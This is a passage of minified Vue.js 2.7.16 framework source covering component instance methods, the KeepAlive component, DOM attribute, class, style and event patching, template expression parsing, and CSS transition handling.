o=r[a];Object.defineProperty(i,o,Object.getOwnPropertyDescriptor(n,o))}}}(r),hn(r,"created"),Y.performance&&at&&(r._name=Pi(r,!1),at(i),ot("vue ".concat(r._name," init"),n,i)),r.$options.el&&r.$mount(r.$options.el)}}(rr),function(e){var t={get:function(){return this._data}},n={get:function(){return this._props}};t.set=function(){Ii("Avoid replacing instance root $data. Use nested data properties instead.",this)},n.set=function(){Ii("$props is readonly.",this)},Object.defineProperty(e.prototype,"$data",t),Object.defineProperty(e.prototype,"$props",n),e.prototype.$set=Ye,e.prototype.$delete=We,e.prototype.$watch=function(e,t,n){if(f(t))return wi(this,e,t,n);(n=n||{}).user=!0;var i=new hi(this,e,t,n);if(n.immediate){var r='callback for immediate watcher "'.concat(i.expression,'"');Ie(),Ln(t,this,[i.value],this,r),Ne()}return function(){i.teardown()}}}(rr),function(e){var n=/^hook:/;e.prototype.$on=function(e,i){var r=this;if(t(e))for(var a=0,o=e.length;a<o;a++)r.$on(e[a],i);else(r._events[e]||(r._events[e]=[])).push(i),n.test(e)&&(r._hasHookEvent=!0);return r},e.prototype.$once=function(e,t){var n=this;function i(){n.$off(e,i),t.apply(n,arguments)}return i.fn=t,n.$on(e,i),n},e.prototype.$off=function(e,n){var i=this;if(!arguments.length)return i._events=Object.create(null),i;if(t(e)){for(var r=0,a=e.length;r<a;r++)i.$off(e[r],n);return i}var o,s=i._events[e];if(!s)return i;if(!n)return i._events[e]=null,i;for(var l=s.length;l--;)if((o=s[l])===n||o.fn===n){s.splice(l,1);break}return i},e.prototype.$emit=function(e){var t=this,n=e.toLowerCase();n!==e&&t._events[n]&&Ni('Event "'.concat(n,'" is emitted in component ')+"".concat(Pi(t),' but the handler is registered for "').concat(e,'". ')+"Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. "+'You should probably use "'.concat(D(e),'" instead of "').concat(e,'".'));var i=t._events[e];if(i){i=i.length>1?P(i):i;for(var r=P(arguments,1),a='event handler for "'.concat(e,'"'),o=0,s=i.length;o<s;o++)Ln(i[o],t,r,t,a)}return t}}(rr),function(e){e.prototype._update=function(e,t){var n=this,i=n.$el,r=n._vnode,a=un(n);n._vnode=e,n.$el=r?n.__patch__(r,e):n.__patch__(n.$el,e,t,!1),a(),i&&(i.__vue__=null),n.$el&&(n.$el.__vue__=n);for(var o=n;o&&o.$vnode&&o.$parent&&o.$vnode===o.$parent._vnode;)o.$parent.$el=o.$el,o=o.$parent},e.prototype.$forceUpdate=function(){this._watcher&&this._watcher.update()},e.prototype.$destroy=function(){var e=this;if(!e._isBeingDestroyed){hn(e,"beforeDestroy"),e._isBeingDestroyed=!0;var t=e.$parent;!t||t._isBeingDestroyed||e.$options.abstract||_(t.$children,e),e._scope.stop(),e._data.__ob__&&e._data.__ob__.vmCount--,e._isDestroyed=!0,e.__patch__(e._vnode,null),hn(e,"destroyed"),e.$off(),e.$el&&(e.$el.__vue__=null),e.$vnode&&(e.$vnode.parent=null)}}}(rr),function(e){jt(e.prototype),e.prototype.$nextTick=function(e){return Gn(e,this)},e.prototype._render=function(){var e=this,n=e.$options,i=n.render,r=n._parentVnode;r&&e._isMounted&&(e.$scopedSlots=qt(e.$parent,r.data.scopedSlots,e.$slots,e.$scopedSlots),e._slotsProxy&&Wt(e._slotsProxy,e.$scopedSlots)),e.$vnode=r;var a,o=pe,s=Kt;try{ve(e),Kt=e,a=i.call(e._renderProxy,e.$createElement)}catch(t){if(Nn(t,e,"render"),e.$options.renderError)try{a=e.$options.renderError.call(e._renderProxy,e.$createElement,t)}catch(t){Nn(t,e,"renderError"),a=e._vnode}else a=e._vnode}finally{Kt=s,ve(o)}return t(a)&&1===a.length&&(a=a[0]),a instanceof ge||(t(a)&&Ii("Multiple root nodes returned from render function. Render function should return a single root node.",e),a=ye()),a.parent=r,a}}(rr);var cr=[String,RegExp,Array],dr={KeepAlive:{name:"keep-alive",abstract:!0,props:{include:cr,exclude:cr,max:[String,Number]},methods:{cacheVNode:function(){var e=this.cache,t=this.keys,n=this.vnodeToCache,i=this.keyToCache;if(n){var r=n.tag,a=n.componentInstance,o=n.componentOptions;e[i]={name:or(o),tag:r,componentInstance:a},t.push(i),this.max&&t.length>parseInt(this.max)&&ur(e,t[0],t,this._vnode),this.vnodeToCache=null}}},created:function(){this.cache=Object.create(null),this.keys=[]},destroyed:function(){for(var e in this.cache)ur(this.cache,e,this.keys)},mounted:function(){var e=this;this.cacheVNode(),this.$watch("include",function(t){lr(e,function(e){return sr(t,e)})}),this.$watch("exclude",function(t){lr(e,function(e){return!sr(t,e)})})},updated:function(){this.cacheVNode()},render:function(){var e=this.$slots.default,t=Qt(e),n=t&&t.componentOptions;if(n){var i=or(n),r=this.include,a=this.exclude;if(r&&(!i||!sr(r,i))||a&&i&&sr(a,i))return t;var o=this.cache,s=this.keys,l=null==t.key?n.Ctor.cid+(n.tag?"::".concat(n.tag):""):t.key;o[l]?(t.componentInstance=o[l].componentInstance,_(s,l),s.push(l)):(this.vnodeToCache=t,this.keyToCache=l),t.data.keepAlive=!0}return t||e&&e[0]}}};!function(e){var t={get:function(){return Y},set:function(){Ii("Do not replace the Vue.config object, set individual fields instead.")}};Object.defineProperty(e,"config",t),e.util={warn:Ii,extend:I,mergeOptions:Yi,defineReactive:Ue},e.set=Ye,e.delete=We,e.nextTick=Gn,e.observable=function(e){return Ve(e),e},e.options=Object.create(null),V.forEach(function(t){e.options[t+"s"]=Object.create(null)}),e.options._base=e,I(e.options.components,dr),function(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=P(arguments,1);return n.unshift(this),u(e.install)?e.install.apply(e,n):u(e)&&e.apply(null,n),t.push(e),this}}(e),function(e){e.mixin=function(e){return this.options=Yi(this.options,e),this}}(e),ar(e),function(e){V.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&Vi(e),"component"===t&&f(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&u(n)&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}(e)}(rr),Object.defineProperty(rr.prototype,"$isServer",{get:ue}),Object.defineProperty(rr.prototype,"$ssrContext",{get:function(){return this.$vnode&&this.$vnode.ssrContext}}),Object.defineProperty(rr,"FunctionalRenderContext",{value:Si}),rr.version="2.7.16";var hr=w("style,class"),fr=w("input,textarea,option,select,progress"),pr=function(e,t,n){return"value"===n&&fr(e)&&"button"!==t||"selected"===n&&"option"===e||"checked"===n&&"input"===e||"muted"===n&&"video"===e},vr=w("contenteditable,draggable,spellcheck"),mr=w("events,caret,typing,plaintext-only"),gr=function(e,t){return Tr(t)||"false"===t?"false":"contenteditable"===e&&mr(t)?t:"true"},yr=w("allowfullscreen,async,autofocus,autoplay,checked,compact,controls,declare,default,defaultchecked,defaultmuted,defaultselected,defer,disabled,enabled,formnovalidate,hidden,indeterminate,inert,ismap,itemscope,loop,multiple,muted,nohref,noresize,noshade,novalidate,nowrap,open,pauseonexit,readonly,required,reversed,scoped,seamless,selected,sortable,truespeed,typemustmatch,visible"),br="http://www.w3.org/1999/xlink",wr=function(e){return":"===e.charAt(5)&&"xlink"===e.slice(0,5)},xr=function(e){return wr(e)?e.slice(6,e.length):""},Tr=function(e){return null==e||!1===e};function _r(e){for(var t=e.data,n=e,i=e;a(i.componentInstance);)(i=i.componentInstance._vnode)&&i.data&&(t=Sr(i.data,t));for(;a(n=n.parent);)n&&n.data&&(t=Sr(t,n.data));return function(e,t){if(a(e)||a(t))return Cr(e,Er(t));return""}(t.staticClass,t.class)}function Sr(e,t){return{staticClass:Cr(e.staticClass,t.staticClass),class:a(e.class)?[e.class,t.class]:t.class}}function Cr(e,t){return e?t?e+" "+t:e:t||""}function Er(e){return Array.isArray(e)?function(e){for(var t,n="",i=0,r=e.length;i<r;i++)a(t=Er(e[i]))&&""!==t&&(n&&(n+=" "),n+=t);return n}(e):c(e)?function(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}(e):"string"==typeof e?e:""}var kr={svg:"http://www.w3.org/2000/svg",math:"http://www.w3.org/1998/Math/MathML"},$r=w("html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,hgroup,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,rtc,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,menuitem,summary,content,element,shadow,template,blockquote,iframe,tfoot"),Mr=w("svg,animate,circle,clippath,cursor,defs,desc,ellipse,filter,font-face,foreignobject,g,glyph,image,line,marker,mask,missing-glyph,path,pattern,polygon,polyline,rect,switch,symbol,text,textpath,tspan,use,view",!0),Or=function(e){return $r(e)||Mr(e)};function Dr(e){return Mr(e)?"svg":"math"===e?"math":void 0}var Ar=Object.create(null);var Pr=w("text,number,password,search,email,tel,url");function Ir(e){if("string"==typeof e){var t=document.querySelector(e);return t||(Ii("Cannot find element: "+e),document.createElement("div"))}return e}var Nr=Object.freeze({__proto__:null,createElement:function(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)},createElementNS:function(e,t){return document.createElementNS(kr[e],t)},createTextNode:function(e){return document.createTextNode(e)},createComment:function(e){return document.createComment(e)},insertBefore:function(e,t,n){e.insertBefore(t,n)},removeChild:function(e,t){e.removeChild(t)},appendChild:function(e,t){e.appendChild(t)},parentNode:function(e){return e.parentNode},nextSibling:function(e){return e.nextSibling},tagName:function(e){return e.tagName},setTextContent:function(e,t){e.textContent=t},setStyleScope:function(e,t){e.setAttribute(t,"")}}),Lr={create:function(e,t){jr(t)},update:function(e,t){e.data.ref!==t.data.ref&&(jr(e,!0),jr(t))},destroy:function(e){jr(e,!0)}};function jr(e,n){var i=e.data.ref;if(a(i)){var r=e.context,o=e.componentInstance||e.elm,s=n?null:o,c=n?void 0:o;if(u(i))Ln(i,r,[s],r,"template ref function");else{var d=e.data.refInFor,h="string"==typeof i||"number"==typeof i,f=tt(i),p=r.$refs;if(h||f)if(d){var v=h?p[i]:i.value;n?t(v)&&_(v,o):t(v)?v.includes(o)||v.push(o):h?(p[i]=[o],Fr(r,i,p[i])):i.value=[o]}else if(h){if(n&&p[i]!==o)return;p[i]=c,Fr(r,i,s)}else if(f){if(n&&i.value!==o)return;i.value=s}else Ii("Invalid template ref type: ".concat(void 0===i?"undefined":l(i)))}}}function Fr(e,t,n){var i=e._setupState;i&&C(i,t)&&(tt(i[t])?i[t].value=n:i[t]=n)}var zr=new ge("",{},[]),Rr=["create","activate","update","remove","destroy"];function qr(e,t){return e.key===t.key&&e.asyncFactory===t.asyncFactory&&(e.tag===t.tag&&e.isComment===t.isComment&&a(e.data)===a(t.data)&&function(e,t){if("input"!==e.tag)return!0;var n,i=a(n=e.data)&&a(n=n.attrs)&&n.type,r=a(n=t.data)&&a(n=n.attrs)&&n.type;return i===r||Pr(i)&&Pr(r)}(e,t)||o(e.isAsyncPlaceholder)&&n(t.asyncFactory.error))}function Br(e,t,n){var i,r,o={};for(i=t;i<=n;++i)a(r=e[i].key)&&(o[r]=i);return o}var Hr={create:Vr,update:Vr,destroy:function(e){Vr(e,zr)}};function Vr(e,t){(e.data.directives||t.data.directives)&&function(e,t){var n,i,r,a=e===zr,o=t===zr,s=Yr(e.data.directives,e.context),l=Yr(t.data.directives,t.context),u=[],c=[];for(n in l)i=s[n],r=l[n],i?(r.oldValue=i.value,r.oldArg=i.arg,Gr(r,"update",t,e),r.def&&r.def.componentUpdated&&c.push(r)):(Gr(r,"bind",t,e),r.def&&r.def.inserted&&u.push(r));if(u.length){var d=function(){for(var n=0;n<u.length;n++)Gr(u[n],"inserted",t,e)};a?mt(t,"insert",d):d()}c.length&&mt(t,"postpatch",function(){for(var n=0;n<c.length;n++)Gr(c[n],"componentUpdated",t,e)});if(!a)for(n in s)l[n]||Gr(s[n],"unbind",e,e,o)}(e,t)}var Ur=Object.create(null);function Yr(e,t){var n,i,r=Object.create(null);if(!e)return r;for(n=0;n<e.length;n++){if((i=e[n]).modifiers||(i.modifiers=Ur),r[Wr(i)]=i,t._setupState&&t._setupState.__sfc){var a=i.def||Wi(t,"_setupState","v-"+i.name);i.def="function"==typeof a?{bind:a,update:a}:a}i.def=i.def||Wi(t.$options,"directives",i.name,!0)}return r}function Wr(e){return e.rawName||"".concat(e.name,".").concat(Object.keys(e.modifiers||{}).join("."))}function Gr(e,t,n,i,r){var a=e.def&&e.def[t];if(a)try{a(n.elm,e,n,i,r)}catch(i){Nn(i,n.context,"directive ".concat(e.name," ").concat(t," hook"))}}var Xr=[Lr,Hr];function Zr(e,t){var i=t.componentOptions;if(!(a(i)&&!1===i.Ctor.options.inheritAttrs||n(e.data.attrs)&&n(t.data.attrs))){var r,s,l=t.elm,u=e.data.attrs||{},c=t.data.attrs||{};for(r in(a(c.__ob__)||o(c._v_attr_proxy))&&(c=t.data.attrs=I({},c)),c)s=c[r],u[r]!==s&&Kr(l,r,s,t.data.pre);for(r in(ee||ne)&&c.value!==u.value&&Kr(l,"value",c.value),u)n(c[r])&&(wr(r)?l.removeAttributeNS(br,xr(r)):vr(r)||l.removeAttribute(r))}}function Kr(e,t,n,i){i||e.tagName.indexOf("-")>-1?Jr(e,t,n):yr(t)?Tr(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):vr(t)?e.setAttribute(t,gr(t,n)):wr(t)?Tr(n)?e.removeAttributeNS(br,xr(t)):e.setAttributeNS(br,t,n):Jr(e,t,n)}function Jr(e,t,n){if(Tr(n))e.removeAttribute(t);else{if(ee&&!te&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){e.addEventListener("input",function t(n){n.stopImmediatePropagation(),e.removeEventListener("input",t)}),e.__ieph=!0}e.setAttribute(t,n)}}var Qr={create:Zr,update:Zr};function ea(e,t){var i=t.elm,r=t.data,o=e.data;if(!(n(r.staticClass)&&n(r.class)&&(n(o)||n(o.staticClass)&&n(o.class)))){var s=_r(t),l=i._transitionClasses;a(l)&&(s=Cr(s,Er(l))),s!==i._prevClass&&(i.setAttribute("class",s),i._prevClass=s)}}var ta,na,ia,ra,aa,oa,sa,la={create:ea,update:ea},ua=/[\w).+\-_$\]]/;function ca(e){var t,n,i,r,a,o=!1,s=!1,l=!1,u=!1,c=0,d=0,h=0,f=0;for(i=0;i<e.length;i++)if(n=t,t=e.charCodeAt(i),o)39===t&&92!==n&&(o=!1);else if(s)34===t&&92!==n&&(s=!1);else if(l)96===t&&92!==n&&(l=!1);else if(u)47===t&&92!==n&&(u=!1);else if(124!==t||124===e.charCodeAt(i+1)||124===e.charCodeAt(i-1)||c||d||h){switch(t){case 34:s=!0;break;case 39:o=!0;break;case 96:l=!0;break;case 40:h++;break;case 41:h--;break;case 91:d++;break;case 93:d--;break;case 123:c++;break;case 125:c--}if(47===t){for(var p=i-1,v=void 0;p>=0&&" "===(v=e.charAt(p));p--);v&&ua.test(v)||(u=!0)}}else void 0===r?(f=i+1,r=e.slice(0,i).trim()):m();function m(){(a||(a=[])).push(e.slice(f,i).trim()),f=i+1}if(void 0===r?r=e.slice(0,i).trim():0!==f&&m(),a)for(i=0;i<a.length;i++)r=da(r,a[i]);return r}function da(e,t){var n=t.indexOf("(");if(n<0)return'_f("'.concat(t,'")(').concat(e,")");var i=t.slice(0,n),r=t.slice(n+1);return'_f("'.concat(i,'")(').concat(e).concat(")"!==r?","+r:r)}function ha(e,t){}function fa(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function pa(e,t,n,i,r){(e.props||(e.props=[])).push(Sa({name:t,value:n,dynamic:r},i)),e.plain=!1}function va(e,t,n,i,r){(r?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(Sa({name:t,value:n,dynamic:r},i)),e.plain=!1}function ma(e,t,n,i){e.attrsMap[t]=n,e.attrsList.push(Sa({name:t,value:n},i))}function ga(e,t,n,i,r,a,o,s){(e.directives||(e.directives=[])).push(Sa({name:t,rawName:n,value:i,arg:r,isDynamicArg:a,modifiers:o},s)),e.plain=!1}function ya(e,t,n){return n?"_p(".concat(t,',"').concat(e,'")'):e+t}function ba(t,n,i,r,a,o,s,l){var u;r=r||e,o&&r.prevent&&r.passive&&o("passive and prevent can't be used together. Passive handler can't prevent default event.",s),r.right?l?n="(".concat(n,")==='click'?'contextmenu':(").concat(n,")"):"click"===n&&(n="contextmenu",delete r.right):r.middle&&(l?n="(".concat(n,")==='click'?'mouseup':(").concat(n,")"):"click"===n&&(n="mouseup")),r.capture&&(delete r.capture,n=ya("!",n,l)),r.once&&(delete r.once,n=ya("~",n,l)),r.passive&&(delete r.passive,n=ya("&",n,l)),r.native?(delete r.native,u=t.nativeEvents||(t.nativeEvents={})):u=t.events||(t.events={});var c=Sa({value:i.trim(),dynamic:l},s);r!==e&&(c.modifiers=r);var d=u[n];Array.isArray(d)?a?d.unshift(c):d.push(c):u[n]=d?a?[c,d]:[d,c]:c,t.plain=!1}function wa(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}function xa(e,t,n){var i=Ta(e,":"+t)||Ta(e,"v-bind:"+t);if(null!=i)return ca(i);if(!1!==n){var r=Ta(e,t);if(null!=r)return JSON.stringify(r)}}function Ta(e,t,n){var i;if(null!=(i=e.attrsMap[t]))for(var r=e.attrsList,a=0,o=r.length;a<o;a++)if(r[a].name===t){r.splice(a,1);break}return n&&delete e.attrsMap[t],i}function _a(e,t){for(var n=e.attrsList,i=0,r=n.length;i<r;i++){var a=n[i];if(t.test(a.name))return n.splice(i,1),a}}function Sa(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function Ca(e,t,n){var i=n||{},r=i.number,a="$$v";i.trim&&(a="(typeof ".concat("$$v"," === 'string'")+"? ".concat("$$v",".trim()")+": ".concat("$$v",")")),r&&(a="_n(".concat(a,")"));var o=Ea(t,a);e.model={value:"(".concat(t,")"),expression:JSON.stringify(t),callback:"function (".concat("$$v",") {").concat(o,"}")}}function Ea(e,t){var n=function(e){if(e=e.trim(),ta=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<ta-1)return(ra=e.lastIndexOf("."))>-1?{exp:e.slice(0,ra),key:'"'+e.slice(ra+1)+'"'}:{exp:e,key:null};na=e,ra=aa=oa=0;for(;!$a();)Ma(ia=ka())?Da(ia):91===ia&&Oa(ia);return{exp:e.slice(0,aa),key:e.slice(aa+1,oa)}}(e);return null===n.key?"".concat(e,"=").concat(t):"$set(".concat(n.exp,", ").concat(n.key,", ").concat(t,")")}function ka(){return na.charCodeAt(++ra)}function $a(){return ra>=ta}function Ma(e){return 34===e||39===e}function Oa(e){var t=1;for(aa=ra;!$a();)if(Ma(e=ka()))Da(e);else if(91===e&&t++,93===e&&t--,0===t){oa=ra;break}}function Da(e){for(var t=e;!$a()&&(e=ka())!==t;);}var Aa,Pa="__r",Ia="__c";function Na(e,t,n){var i=Aa;return function r(){null!==t.apply(null,arguments)&&Fa(e,r,n,i)}}var La=Rn&&!(ae&&Number(ae[1])<=53);function ja(e,t,n,i){if(La){var r=xn,a=t;t=a._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=r||e.timeStamp<=0||e.target.ownerDocument!==document)return a.apply(this,arguments)}}Aa.addEventListener(e,t,se?{capture:n,passive:i}:n)}function Fa(e,t,n,i){(i||Aa).removeEventListener(e,t._wrapper||t,n)}function za(e,t){if(!n(e.data.on)||!n(t.data.on)){var i=t.data.on||{},r=e.data.on||{};Aa=t.elm||e.elm,function(e){if(a(e[Pa])){var t=ee?"change":"input";e[t]=[].concat(e[Pa],e[t]||[]),delete e[Pa]}a(e[Ia])&&(e.change=[].concat(e[Ia],e.change||[]),delete e[Ia])}(i),vt(i,r,ja,Fa,Na,t.context),Aa=void 0}}var Ra,qa={create:za,update:za,destroy:function(e){return za(e,zr)}};function Ba(e,t){if(!n(e.data.domProps)||!n(t.data.domProps)){var i,r,s=t.elm,l=e.data.domProps||{},u=t.data.domProps||{};for(i in(a(u.__ob__)||o(u._v_attr_proxy))&&(u=t.data.domProps=I({},u)),l)i in u||(s[i]="");for(i in u){if(r=u[i],"textContent"===i||"innerHTML"===i){if(t.children&&(t.children.length=0),r===l[i])continue;1===s.childNodes.length&&s.removeChild(s.childNodes[0])}if("value"===i&&"PROGRESS"!==s.tagName){s._value=r;var c=n(r)?"":String(r);Ha(s,c)&&(s.value=c)}else if("innerHTML"===i&&Mr(s.tagName)&&n(s.innerHTML)){(Ra=Ra||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var d=Ra.firstChild;s.firstChild;)s.removeChild(s.firstChild);for(;d.firstChild;)s.appendChild(d.firstChild)}else if(r!==l[i])try{s[i]=r}catch(e){}}}}function Ha(e,t){return!e.composing&&("OPTION"===e.tagName||function(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}(e,t)||function(e,t){var n=e.value,i=e._vModifiers;if(a(i)){if(i.number)return b(n)!==b(t);if(i.trim)return n.trim()!==t.trim()}return n!==t}(e,t))}var Va={create:Ba,update:Ba},Ua=E(function(e){var t={},n=/:(.+)/;return e.split(/;(?![^(]*\))/g).forEach(function(e){if(e){var i=e.split(n);i.length>1&&(t[i[0].trim()]=i[1].trim())}}),t});function Ya(e){var t=Wa(e.style);return e.staticStyle?I(e.staticStyle,t):t}function Wa(e){return Array.isArray(e)?N(e):"string"==typeof e?Ua(e):e}var Ga,Xa=/^--/,Za=/\s*!important$/,Ka=function(e,t,n){if(Xa.test(t))e.style.setProperty(t,n);else if(Za.test(n))e.style.setProperty(D(t),n.replace(Za,""),"important");else{var i=Qa(t);if(Array.isArray(n))for(var r=0,a=n.length;r<a;r++)e.style[i]=n[r];else e.style[i]=n}},Ja=["Webkit","Moz","ms"],Qa=E(function(e){if(Ga=Ga||document.createElement("div").style,"filter"!==(e=$(e))&&e in Ga)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<Ja.length;n++){var i=Ja[n]+t;if(i in Ga)return i}});function eo(e,t){var i=t.data,r=e.data;if(!(n(i.staticStyle)&&n(i.style)&&n(r.staticStyle)&&n(r.style))){var o,s,l=t.elm,u=r.staticStyle,c=r.normalizedStyle||r.style||{},d=u||c,h=Wa(t.data.style)||{};t.data.normalizedStyle=a(h.__ob__)?I({},h):h;var f=function(e,t){var n,i={};if(t)for(var r=e;r.componentInstance;)(r=r.componentInstance._vnode)&&r.data&&(n=Ya(r.data))&&I(i,n);(n=Ya(e.data))&&I(i,n);for(var a=e;a=a.parent;)a.data&&(n=Ya(a.data))&&I(i,n);return i}(t,!0);for(s in d)n(f[s])&&Ka(l,s,"");for(s in f)o=f[s],Ka(l,s,null==o?"":o)}}var to={create:eo,update:eo},no=/\s+/;function io(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(no).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" ".concat(e.getAttribute("class")||""," ");n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function ro(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(no).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" ".concat(e.getAttribute("class")||""," "),i=" "+t+" ";n.indexOf(i)>=0;)n=n.replace(i," ");(n=n.trim())?e.setAttribute("class",n):e.removeAttribute("class")}}function ao(e){if(e){if("object"===(void 0===e?"undefined":l(e))){var t={};return!1!==e.css&&I(t,oo(e.name||"v")),I(t,e),t}return"string"==typeof e?oo(e):void 0}}var oo=E(function(e){return{enterClass:"".concat(e,"-enter"),enterToClass:"".concat(e,"-enter-to"),enterActiveClass:"".concat(e,"-enter-active"),leaveClass:"".concat(e,"-leave"),leaveToClass:"".concat(e,"-leave-to"),leaveActiveClass:"".concat(e,"-leave-active")}}),so=J&&!te,lo="transition",uo="animation",co="transition",ho="transitionend",fo="animation",po="animationend";so&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(co="WebkitTransition",ho="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(fo="WebkitAnimation",po="webkitAnimationEnd"));var vo=J?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(e){return e()};function mo(e){vo(function(){vo(e)})}function go(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),io(e,t))}function yo(e,t){e._transitionClasses&&_(e._transitionClasses,t),ro(e,t)}function bo(e,t,n){var i=xo(e,t),r=i.type,a=i.timeout,o=i.propCount;if(!r)return n();var s=r===lo?ho:po,l=0,u=function(){e.removeEventListener(s,c),n()},c=function(t){t.target===e&&++l>=o&&u()};setTimeout(function(){l<o&&u()},a+1),e.addEventListener(s,c)}var wo=/\b(transform|all)(,|$)/;function xo(e,t){var n,i=window.getComputedStyle(e),r=(i[co+"Delay"]||"").split(", "),a=(i[co+"Duration"]||"").split(", "),o=To(r,a),s=(i[fo+"Delay"]||"").split(", "),l=(i[fo+"Duration"]||"").split(", "),u=To(s,l),c=0,d=0;return t===lo?o>0&&(n=lo,c=o,d=a.length):t===uo?u>0&&(n=uo,c=u,d=l.length):d=(n=(c=Math.max(o,u))>0?o>u?lo:uo:null)?n===lo?a.length:l.length:0,{type:n,timeout:c,propCount:d,hasTransform:n===lo&&wo.test(i[co+"Property"])}}function To(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return _o(t)+_o(e[n])}))}function _o(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function So(e,t){var i=e.elm;a(i._leaveCb)&&(i._leaveCb.cancelled=!0,i._leaveCb());var r=ao(e.data.transition);if(!n(r)&&!a(i._enterCb)&&1===i.nodeType){for(var o=r.css,s=r.type,l=r.enterClass,d=r.enterToClass,h=r.enterActiveClass,f=r.appearClass,p=r.appearToClass,v=r.appearActiveClass,m=r.beforeEnter,g=r.enter,y=r.afterEnter,w=r.enterCancelled,x=r.beforeAppear,T=r.appear,_=r.afterAppear,S=r.appearCancelled,C=r.duration,E=sn,k=sn.$vnode;k&&k.parent;)E=k.context,k=k.parent;var $=!E._isMounted||!e.isRootInsert;if(!$||T||""===T){var M=$&&f?f:l,O=$&&v?v:h,D=$&&p?p:d,A=$&&x||m,P=$&&u(T)?T:g,I=$&&_||y,N=$&&S||w,L=b(c(C)?C.enter:C);null!=L&&Eo(L,"enter",e);var j=!1!==o&&!te,F=$o(P),z=i._enterCb=q(function(){j&&(yo(i,D),yo(i,O)),z.cancelled?(j&&yo(i,M),N&&N(i)):I&&I(i),i._enterCb=null});e.data.show||mt(e,"insert",function(){var t=i.parentNode,n=t&&t._pending&&t._pending[e.key];n&&n.tag===e.tag&&n.elm._leaveCb&&n.elm._leaveCb(),P&&P(i,z)}),A&&A(i),j&&(go(i,M),go(i,O),mo(function(){yo(i,M),z.cancelled||(go(i,D),F||(ko(L)?setTimeout(z,L):bo(i,s,z)))})),e.data.show&&(t&&t(),P&&P(i,z)),j||F||z()}}}function Co(e,t){var i=e.elm;a(i._enterCb)&&(i._enterCb.cancelled=!0,i._enterCb());var r=ao(e.data.transition);if(n(r)||1!==i.nodeType)return t();if(!a(i._leaveCb)){var o=r.css,s=r.type,l=r.leaveClass,u=r.leaveToClass,d=r.leaveActiveClass,h=r.beforeLeave,f=r.leave,p=r.afterLeave,v=r.leaveCancelled,m=r.delayLeave,g=r.duration,y=!1!==o&&!te,w=$o(f),x=b(c(g)?g.leave:g);a(x)&&Eo(x,"leave",e);var T=i._leaveCb=q(function(){i.parentNode&&i.parentNode._pending&&(i.parentNode._pending[e.key]=null),y&&(yo(i,u),yo(i,d)),T.cancelled?(y&&yo(i,l),v&&v(i)):(t(),p&&p(i)),i._leaveCb=null});m?m(_):_()}function _(){T.cancelled||(!e.data.show&&i.parentNode&&((i.parentNode._pending||(i.parentNode._pending={}))[e.key]=e),h&&h(i),y&&(go(i,l),go(i,d),mo(function(){yo(i,l),T.cancelled||(go(i,u),w||(ko(x)?setTimeout(T,x):bo(i,s,T)))})),f&&f(i,T),y||w||T())}}function Eo(e,t,n){"number"!=typeof e?Ii("<transition> explicit ".concat(t," duration is not a valid number - ")+"got ".concat(JSON.stringify(e),"."),n.context):isNaN(e)&&Ii("<transition> explicit ".concat(t," duration is NaN - ")+"the duration expression might be incorrect.",n.context)}function ko(e){return"number"==typeof e&&!isNaN(e)}function $o(e){if(n(e))return!1;var t=e.fns;return a(t)?$o(Array.isArray(t)?t[0]:t):(e._length||e.length)>1}function Mo(e,t){!0!==t.data.show&&So(t)}var Oo=function(e){var i,r,l={},u=e.modules,c=e.nodeOps;for(i=0;i<Rr.length;++i)for(l[Rr[i]]=[],r=0;r<u.length;++r)a(u[r][Rr[i]])&&l[Rr[i]].push(u[r][Rr[i]]);function d(e){var t=c.parentNode(e);a(t)&&c.removeChild(t,e)}function h(e,t){return!t&&!e.ns&&!(Y.ignoredElements.length&&Y.ignoredElements.some(function(t){return p(t)?t.test(e.tag):t===e.tag}))&&Y.isUnknownElement(e.tag)}var f=0;function 